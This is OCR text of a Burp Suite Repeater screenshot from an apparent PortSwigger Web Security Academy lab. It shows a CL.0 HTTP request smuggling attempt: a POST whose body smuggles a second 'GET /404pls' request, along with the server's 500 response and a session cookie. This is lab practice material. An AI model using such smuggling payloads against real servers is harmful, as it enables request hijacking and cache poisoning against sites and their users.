 CL.0 request 2 < Attack request × Normal request × 11 × +
Send group (single connection) Cancel < > Target: https://0a4c002e03e58448c00fdcfe00e9...
Request
Pretty Raw Hex \n
1 POST /../ HTTP/1.1
2 Host:
0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.ne
t
3 Cookie: session=u3r8cABHxdzbuOAtkw0WwlrKkAGVSowB
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-ac
ademy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 30
18
19 GET /404pls HTTP/1.1
20 X-Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 23
6
7 "Internal Server Error"